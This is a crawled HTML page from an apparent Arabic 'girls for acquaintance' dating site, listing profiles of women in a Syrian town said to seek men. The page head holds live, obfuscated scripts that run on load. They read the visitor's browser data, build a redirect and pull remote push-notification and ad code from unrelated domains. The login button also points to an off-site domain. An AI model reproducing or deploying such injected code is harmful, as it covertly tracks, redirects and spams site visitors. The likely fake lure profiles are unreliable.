

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/syria/%D8%A8%D8%B1%D8%AC-%D9%8A%D8%A7%D9%84%D9%88%D8%B4-/
body_size: 4677
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف برج يالوش -سوريا مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف برج يالوش -سوريا مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/cpidk42iu/">
<meta property="og:url" content="https://www.k-banat.com/country/syria/برج-يالوش-/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من سوريا(برج يالوش ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(برج يالوش ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من سوريا(برج يالوش ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(برج يالوش ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من سوريا(برج يالوش ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(برج يالوش ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/cpidk42iu/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف برج يالوش -سوريا مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من سوريا(برج يالوش ) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(برج يالوش ) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/cpidk42iu/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/syria/برج-يالوش-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/syria.jpg')no-repeat;"></span>بنات للتعارف برج يالوش -سوريا مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/4ik5v22s.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/4ik5v22s/16fmea2cin.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/4ik5v22s.html">كوثر من برج يالوش  - سوريا</a></li>
<li><span>31 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/4ik5v22s.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/26r12p6iqa.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/26r12p6iqa/c8926qtpn.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/26r12p6iqa.html">نرجس من برج يالوش  - سوريا</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/26r12p6iqa.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/dkc1u0cca.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/dkc1u0cca/efnr4mcca.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/dkc1u0cca.html">نيمة من برج يالوش  - سوريا</a></li>
<li><span>35 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/dkc1u0cca.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/9q7tr305.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/9q7tr305/bgmtchq0i.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/9q7tr305.html">سميرة من برج يالوش  - سوريا</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/9q7tr305.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/cpidk42iu.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/cpidk42iu/1ib3mdoh.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/cpidk42iu.html">بشرى من برج يالوش  - سوريا</a></li>
<li><span>37 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/cpidk42iu.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/54an27t09.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/54an27t09/cfg5o3t83.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/54an27t09.html">أميمة من برج يالوش  - سوريا</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/54an27t09.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/711gdkn9.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/711gdkn9/88ijkpq6t.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/711gdkn9.html">سيرين من برج يالوش  - سوريا</a></li>
<li><span>22 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/711gdkn9.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/165ua8oqpd.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/165ua8oqpd/63c8csgou.jpg" alt="أبحث عن رجال ل الحب" title="أبحث عن رجال ل الحب" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/165ua8oqpd.html">سهيلة من برج يالوش  - سوريا</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الحب</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/165ua8oqpd.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5ht95005q.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5ht95005q/11c3lru6jc.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5ht95005q.html">شامة من برج يالوش  - سوريا</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5ht95005q.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/7g235m8aeum.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/7g235m8aeum/1hfjltgm88qg0.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/7g235m8aeum.html">رباب من برج يالوش  - سوريا</a></li>
<li><span>28 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/7g235m8aeum.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1lq964fjb0d0.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1lq964fjb0d0/1go0ksk4g24.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1lq964fjb0d0.html">وصال من برج يالوش  - سوريا</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1lq964fjb0d0.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/au2slrfd9.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/au2slrfd9/db6jvnnb7h.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/au2slrfd9.html">سلمى من برج يالوش  - سوريا</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/au2slrfd9.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/a95dr9jhm.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/a95dr9jhm/2k54d76h1vu0.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/a95dr9jhm.html">ريحانة من برج يالوش  - سوريا</a></li>
<li><span>22 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/a95dr9jhm.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/192b3vu1j.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/192b3vu1j/1vrjmj50c.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/192b3vu1j.html">نيمة من برج يالوش  - سوريا</a></li>
<li><span>33 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/192b3vu1j.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/259ipek0rm.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/259ipek0rm/bhfpkgu7s.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/259ipek0rm.html">بسمة من برج يالوش  - سوريا</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/259ipek0rm.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/22i5ivhit3.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/22i5ivhit3/av7ccrit3.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/22i5ivhit3.html">خديجة من برج يالوش  - سوريا</a></li>
<li><span>43 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/22i5ivhit3.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/4ik5r0hr.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/4ik5r0hr/5fk9nkghr.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/4ik5r0hr.html">فاطمة الزهراء من برج يالوش  - سوريا</a></li>
<li><span>21 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/4ik5r0hr.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/j3jqfhp7q64.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/j3jqfhp7q64/j9nkmg39euk.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/j3jqfhp7q64.html">أمينة من برج يالوش  - سوريا</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/j3jqfhp7q64.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/syria/أجد-عبرين-/">بنات ونساء أجد عبرين  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أم-قدوح-/">بنات أم قدوح </a></li>
<li><a href="https://www.k-banat.com/country/syria/اده-/">بنات ونساء اده  للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أرزون-/">بنات أرزون  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أمية-/">نساء مطلقات و فتيات عازبات للتعارف أمية  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أفقا-/">بنات للتعارف من أفقا  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إركي-/">بنات إركي  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/أيهة-/">نساء مطلقات و فتيات عازبات للتعارف أيهة  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أميون-/">بنات للتعارف من أميون  مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أيطو-/">بنات أيطو </a></li>
<li><a href="https://www.k-banat.com/country/syria/إدمث-/">بنات إدمث </a></li>
<li><a href="https://www.k-banat.com/country/syria/أنان-/">نساء مطلقات و فتيات عازبات للتعارف أنان  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/Hims/">بنات للتعارف من Hims مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/أرنون-/">نساء مطلقات و فتيات عازبات للتعارف أرنون  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/Tartus‎/">بنات للتعارف من Tartus‎ مجانا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إيعات-/">بنات إيعات </a></li>
<li><a href="https://www.k-banat.com/country/syria/الأنصارية-/">نساء مطلقات و فتيات عازبات للتعارف الأنصارية  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إهمج-/">نساء مطلقات و فتيات عازبات للتعارف إهمج  - سوريا</a></li>
<li><a href="https://www.k-banat.com/country/syria/إرمث-/">بنات إرمث  على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/syria/الأجنحية-/">بنات الأجنحية </a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.k-banat.com/template/all.css
body_size: 1145
content:
/* --------------- FONTS --------------- */
@font-face {
  font-family: 'Tajawal';
  font-style: normal;
  font-weight: 400;
